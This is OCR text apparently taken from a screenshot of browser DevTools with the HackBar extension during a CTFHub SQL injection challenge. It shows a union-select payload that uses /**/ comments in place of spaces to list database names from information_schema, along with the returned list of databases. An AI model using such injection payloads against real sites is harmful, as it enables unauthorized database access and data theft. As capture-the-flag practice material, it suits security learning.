 ID: 1
Data: information_schema,performance_schema,mysql,sqli
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 3
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
RL
ttp://challenge-7872161d1c36331f.sandbox.ctfhub.com:10800/?id=0/**/union/**/select/**/1,group_concat(schema_name)/**/from/**/information_schema.schemata